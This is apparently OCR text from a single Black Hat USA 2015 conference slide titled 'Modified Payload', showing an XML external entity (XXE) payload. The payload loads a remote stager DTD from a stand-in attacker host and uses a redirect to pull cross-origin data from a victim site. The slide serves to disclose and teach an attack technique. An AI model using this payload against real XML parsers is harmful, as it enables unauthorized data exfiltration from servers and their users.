 USA 2015
black
USA
black hat
USA 2015
Modified Payload
Exfiltrate data cross-origin with redirects
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE export [
<!ELEMENT export (#PCDATA)>
<!ENTITY % loot SYSTEM “http://test.attacker-domain.com/redirect?
site=http://www.victim.com/">
<!ENTITY % stager SYSTEM "http://test.attacker-domain.com/xxe/
entity.xml">
%stager;
]>
<export>&all;</export>
37
black hat
USA 2015
black hat
USA 2015